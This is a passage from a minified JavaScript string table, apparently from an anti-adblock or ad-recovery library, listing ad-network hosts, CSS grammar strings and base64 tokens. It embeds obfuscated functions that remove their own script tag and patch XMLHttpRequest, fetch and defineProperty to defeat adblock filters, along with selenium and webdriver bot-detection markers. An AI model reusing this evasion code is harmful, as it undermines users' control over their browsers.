)","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","adUnitPath","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","CDO","gpt-firstimpression","autobild.de","consentmanager.net","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Element_closest","originalPositionFor","AddMatchOnce","nightmare","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","1nlsdkf",'[name^="google_ads_iframe"]',"version","every","<number-zero-one>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","writeln","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Plus sign","HTMLAnchorElement_ping","removeEventListener","distinctiveProps","googletag cmd unshift failed : ","auto|<length>|<percentage>","<url>|none","srcdoc","enums","hadron.ad.gt","null","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Combinator is expected","sussexexpress.co.uk","generate","domAutomationController","<'padding-left'>{1,2}","url","/detect/script-block/script-blocked-checker","bot","auto|none|preserve-parent-color","<color>","__lastWatirConfirm","none|all","viously.com","<grid-line>","Invalid base64 digit: ","<angle>","click","quantumdex.io","clickio.com","delay","sessionId","allocateCursor","gpt-nextmillennium","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","nearest|up|down|to-zero","createItem","cpmstar.com","` should not contain a prelude","htlb.casalemedia.com","calledSelenium","document","<ident>|<function-token> <any-value> )","element out of viewable window","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","banner-ad","units","ads-","fs-","visible|auto|hidden","releaseCursor","MozAppearance","https://consent.manchesterworld.uk","addConnectionHandler","start|center|end|justify","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"tunebat.com","<url>+","HTMLImageElement_src","adsinteractive","<blend-mode>#","ad-placeholder","auth","bricks-co.com","<transform-function>+","Zm1qeA==","data-target","_sourcesContents","[from-image||<resolution>]&&snap?","idSubstrings",'iframe[name="',"attributionSrc","layer( <layer-name> )","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","throw new Error();","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<single-animation-direction>#","<media-in-parens> [or <media-in-parens>]+","auto|from-font|<length>|<percentage>",'":", ',"rad","http://api.dable.io/widgets/","is_acceptable_ads_blocked","cover|contain|entry|exit|entry-crossing|exit-crossing","d15kdpgjg3unno.cloudfront.net","[<url> [format( <string># )]?|local( <family-name> )]#"," | ","decodeUrl","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","PTZhMEc+UE9vMzdudj94JjFgXTJ0","groups","lookupOffsetNonSC","googletag","samesite","prebid","[above|below|right|left]? <length>? <image>?","window.parent.parent.apstag.runtime.callCqWrapper","removeProperty","[<length-percentage>|left|center|right]#","shouldRecover","_ad","idSubstring","setAttributeNS",'target="_top"',"Condition","[<family-name>|<generic-family>]#","eat","http://","yandex.ru","auto|<animateable-feature>#","ats.rlcdn.com","deg","sn-","; HttpOnly","positions","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","[contain|none|auto]{1,2}","<'grid-row-gap'> <'grid-column-gap'>?","<length-percentage>|closest-side|farthest-side","https://fb2.html-load.com",'<\/script><script src="',"360yield.com","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","orbidder.otto.de","pluginsLength","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","'[' <custom-ident>* ']'","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Ratio","Module","device-cmyk( <number>#{4} )","Advertisement","forEachRight","SyntaxMatchError","[getDecodedLocation] failed to find decoded location","browserKind","innerHeight","types","<number>|<percentage>|none","protectCss","urlGenerate","[auto|<length-percentage>]{1,2}","Match","scrollY","partitioned","undefined","navigator.productSub is undefined","Group","fuse","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","(-token","setIsTcfNeeded","script:","scribd.com","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","SharedStorageWorklet","start|end|center|justify|distribute|stretch","matchRef","adContainer","nicovideo.jp","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","__gads=ID=","headless_chrome","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Parentheses","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","urlParse","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","` for ","xhr","capture","blocked_filters","arrayBuffer","[[auto|<length-percentage>]{1,2}]#","number","code","window.top._df.t","Operator","geniee","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","aria-label",'[data-id^="div-gpt-ad"]',"<'max-height'>","sourceRoot","class extends self.XMLHttpRequest","this.href='https://paid.outbrain.com/network/redir","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","__as_xhr_processed","<keyframe-block>+","documentElementKeys","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[auto|alphabetic|hanging|ideographic]","none|auto","pbjsList","target","skipWs","<length>|<percentage>|auto","<media-query>#","<'align-items'> <'justify-items'>?","gecko","lookupValue","gpt-adpushup","useragent","consumeUntilExclamationMarkOrSemicolon","allow-scripts","HTMLVideoElement_src","/dbm/ad","_last","referrer","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","auto||<ratio>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","jizsl_","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","indiatimes.com","article","https://ghb.adtelligent.com/v2/auction/","HTMLScriptElement_attributionSrc","all","sascdn.com","onload","interval","combo","ownKeys","DocumentFragment_getElementById","selenium","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","getBidResponses","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","thenStack","cache","; Priority=High","IdSelector","https://cmp.myhomebook.de","i|s","https://googleads.g.doubleclick.net/pagead/ads","e-planning.net","image","w = window.parent;","ot-","pub_300x250m","api.reurl.co.kr","paint( <ident> , <declaration-value>? )","shift","pagead2.googlesyndication.com","ad-stir.com","coupang","custom-ident","isInRootIframe","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","clear","pghub.io","vmin","pagead/js/dv3.js","charAt","<custom-ident> : <integer>+ ;","ACK_INVISIBLE","compareByGeneratedPositionsInflated","important","__rgst_cb","fromCodePoint","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","keys","none|left|right|both|inline-start|inline-end","first","Vertical line is expected","playwire.com","marker-mid","as_skip","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","cmVzZXJ2ZWQySW5wdXQ=","Hex or identifier is expected","auto|none|enabled|disabled","log.pinterest.com","<mask-layer>#","dyv1bugovvq1g.cloudfront.net","(function(){","<percentage>?&&<image>","inherit","/f.min.js","webkitMediaStream","next","_serializeMappings","none|[weight||style||small-caps||position]",'link[rel="preload"][as="script"][href="',"advertisement","getSlotId","initial","<ident>","webdriver","getVersion","type","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","data-meta","getSetCookie","; SameSite=Lax","pubads","luminance|alpha","RegExp_test","tpmn","style","<'text-emphasis-style'>||<'text-emphasis-color'>","tcloaded","<compound-selector>#","__hooked","Invalid URL: ","</div>","marker-end","[<function-token> <any-value>? )]|[( <any-value>? )]","cssRules","Element_querySelector","AttributeSelector","__as_is_xhr_loading","none|<image>",'"><\/script></head><body></body></html>',"Neither `enter` nor `leave` walker handler is set or both aren't a function","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","toPrimitive","_blank","opts","onClick","googletagservices.com","-ad","Type of node should be an Object","<declaration>","<body","comma-token","<script>","infinityfree.com","as_parent","botd","map",'"><\/script>',"last_processed_rules_count","none|element|auto","HTMLStyleElement_insertBefore","https://mp.4dex.io/prebid","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","':' <ident-token>|':' <function-token> <any-value> ')'","nextNonWsCode","/pagead/drt/ui","String_replace","cbidsp","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","slotElementId",'<div class="CAN_content">',"clearTimeout",".end","<'align-content'> <'justify-content'>?","gpt-anymind","flashtalking.com","\n  --------","<'row-gap'> <'column-gap'>?","classList","ads-refinery89.adhese.com","-moz-calc(","timesofindia.indiatimes.com","springserve.com","symplr","static.criteo.net","Navigator","bmxvYw==","is_admiral_active","__driver_evaluate","Expect a keyword","navigator.webdriver is undefined","addModule","Element_outerHTML","replaceSync","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","( <media-condition> )|<media-feature>|<general-enclosed>","this.postMessage(...arguments)",'<div class="CAN_ad">',"https://ad-delivery.net/px.gif?ch=1","isInAdIframe","(\\s|>)","nowrap|wrap|wrap-reverse","tan( <calc-sum> )","https://orbidder.otto.de/bid","domcontentloaded","si.com","explicit","StyleSheet","osano-","indexww.com","ADNXSMediation","MSG_ACK","setAttribute","onmozfullscreenchange","appiersig.com","bounceexchange.com"," node type","urlFilter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","redirect","unshift","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","send","origin","<'inset-inline-end'>","manchesterworld.uk","ccgateway.net","nearest-neighbor|bicubic","rtt","dotted|solid|space|<string>","as-check-script-blocked","adwallpaper","[<integer [0,鈭瀅> <absolute-color-base>]#","<supports-decl>|<supports-selector-fn>","internet_explorer","*[id]","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","_version","//# sourceURL=mediation.js","ybar","optidigital.com","r2b2.io","installedModules","startsWith","log( <calc-sum> , <calc-sum>? )","userLanguage","adtelligent.com","auto|all|none","Element_getAttribute","gpt-adingo","adthrive.com","content","no-limit|<integer>","auto|<'border-style'>","productSub","aswift","HTMLAnchorElement_port","N3k6eDIxOF1VI05DfW5XYU1Te0w=","/prebid.js","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","true|false"," not an object","normal||[size|inline-size]","symbol","layer","normal|<percentage>","function-token","dpi","<'border-top-style'>","dable-tdn","consumeUntilSemicolonIncluded","setPrototypeOf","innerHTML","hue-rotate( <angle> )","https://tlx.3lift.com/header/auction","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","set ","shouldRecover evaluation error:","self","scroll|fixed|local","lvmin","attributionsrc=","Comma","open-quote|close-quote|no-open-quote|no-close-quote","scale( [<number>|<percentage>]#{1,2} )","rotate( [<angle>|<zero>] )","innerWidth","as_json_modifier","[AdBlockDetector] page unloaded while checking request block. ","stndz-","cqb","[<counter-name> <integer>?]+|none","ladsp.com","argument val is invalid","pa-pbjs-frame","geniee-prebid","decodeId","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","@@toPrimitive must return a primitive value.","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<style-condition>|<style-feature>","<'text-wrap-mode'>||<'text-wrap-style'>","max","insertRule","log","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<'position-try-order'>? <'position-try-fallbacks'>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","Text","naver","auto|text|none|contain|all","<'margin-inline-end'>","purpose","Blocked interstial slot define:","Unknown feature ","<custom-ident>","auto|from-font|[under||[left|right]]","closed","gpt-geniee","aborted","source","checkStructure","data","invalid protect-id prefix: ","isAdblockUser","x: ","https://bidder.criteo.com/cdb","as_debug","isFirefox","xlink:href","HTMLElement_title","getSizes","attributeFilter","<single-animation-composition>#","blockIVT","gpt-enliple","protectHtml","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","direction","consumeUntilLeftCurlyBracketOrSemicolon","filename","freestar","redir","At-rule `@","Node_baseURI","fuseplatform.net","infinite|<number>","https://consent.programme.tv","ivt","mediatradecraft.com","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","bidsBackHandler","/report","nextCharCode","event","givt_detected","errorTrace","getWriter","minutemedia-prebid.com","__selenium_evaluate","originalColumn","flux-cdn.com","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","country","pageview"," |  "," used missed syntax definition ","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","[AdBlockDetector] acceptable ads check target ","scanWord","Number of function is expected","<ident> ['.' <ident>]*","onetrust.com","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","window.external is undefined","sports-illustrated","nextState","matches","fo2nsdf","releaseEvents","generatedColumn","trim","firstCharOffset","brightness( <number-percentage> )","Document_getElementsByClassName","getSlotElementId","cnlwYQ==","parentElement","<length>|thin|medium|thick","isElementDisplayNoneImportant","fXFCPHpgUFpbWUg6MHNqdmFPcA==","iab-flexad","Document_createElement","errorTrace signal unexpected behaviour","arguments","fansided.com","noopener","TkduRThhX3kuRmpZTz00dzNdcDc=","option expires is invalid","$cdc_asdjflasutopfhvcZLmcfl_","computeSourceURL","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isBalanceEdge","-webkit-calc(","XMLHttpRequest_response","SharedWorker","window.PluginArray is undefined","[<length>|<percentage>]{1,4}","Unknown node type `","<html><head></head><body></body></html>","buzzfeed.com","Element_getElementsByClassName","cultureg","auto|normal|none","dvb","<'align-self'> <'justify-self'>?","close","HTMLAnchorElement_origin","as-event-handler-added","getUserIds","isVisible","powerad.ai","Url or Function is expected","documentElement","selenium-evaluate","lookupTypeNonSC","longestMatch","Combinator","im-apps.net","https://exchange.kueezrtb.com/prebid/multi/","iu_parts","] by [","<feature-value-block>+","cqi","<color-stop-length>|<color-stop-angle>","Unexpected combinator","Class extends value ","Range_createContextualFragment","dggn","[object Date]","hooked_page","search","xhr_defer","as-check-script-blocked-ready","<boolean-expr[","Condition is expected","HTMLLinkElement_rel","Layer","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","substring","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","adingo","ads_","script_onerror","agrvt.com","not expected type of fetch Request: ","Failed to detect bot","outerWidth","referrerPolicy","parseWithFallback","generatedLine","andbeyond.media","normal|[<number> <integer>?]","_Selenium_IDE_Recorder","Scope","dmtkcw==","https://ads.yieldmo.com/exchange/prebid","protectedHeader","/\\r\\n/g",".getAdserverTargeting","pb_","Element_hasAttribute","block","location","cursor","Profile is null or undefined",".constructor","afterend","fraudSensorParams","sqrt( <calc-sum> )","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","main_richload","SECSSOBrowserChrome","getAdUnitPath","ep2.adtrafficquality.google","Nth","scroll-position|contents|<custom-ident>","width","firefox","WebGLRenderingContext.getParameter is not a function","iterator","border-box|content-box|margin-box|padding-box","iterations","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","dppx","https://img-load.com","domain switch: no src attribute","cloudfront.net","get","getComponents","none|<position>#","el.quizlet.com","x-frame-width","timestamp","img_dggnaogcyx5g7dge2a9x2g7yda9d","Integer is expected","Yml4cXJod245emptNTRvMTJmZTBz","atrule","styleSheets","CSSStyleSheet_replaceSync","HTMLElement_innerText","defaultPrevented","smilewanted.com","getNode","__webdriver_script_func","/analytics?host=","unhandled exception","visible|hidden|collapse","bidswitch.net","#adshield","label","cache_is_blocking_ads","ensureInit","sent","unsortedForEach","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ 